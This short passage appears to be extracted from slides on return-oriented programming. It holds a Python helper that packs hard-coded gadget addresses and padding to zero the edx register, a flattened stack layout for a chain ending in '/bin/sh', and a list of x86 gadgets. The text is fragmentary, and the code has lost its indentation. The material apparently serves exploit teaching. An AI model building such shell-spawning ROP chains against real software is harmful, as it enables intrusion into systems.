 Gadgets for edx
def clear_edx():
# movl $0xffffffff,%edx + pop ebp + ret
ret = pack("<I", 0x08068438)
# data: padding for pop ebp
ret += "AAAA"
# inc %edx + ret
ret += pack("<I", 0x08050697)
return ret
0(%esp) 4(%esp)
xor + ret inc + ret +10 pop + ret cmd pop + ret addr of zero movl + ret mov+pop+ret pad inc + ret
"/bin/sh" 4*0x00
xorl %eax,%eax
ret
incl %eax
ret
popl %ebx
ret
popl %edx
ret
movl (%edx),%ecx
ret
movl $0xffffffff,%edx
pop %ebp
ret